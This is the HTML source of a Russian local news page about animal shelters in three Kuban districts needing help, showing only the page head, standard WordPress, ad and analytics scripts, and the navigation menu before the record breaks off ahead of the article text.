

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh/
body_size: 27933
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь">
	<meta property="og:description" content="Их содержит волонтер Любовь Шумная">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2020/11/5-1.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь">
	<meta name="twitter:description" content="Их содержит волонтер Любовь Шумная">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2020/11/5-1.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2020/11/5-1.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/62820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=62820' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-62820 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
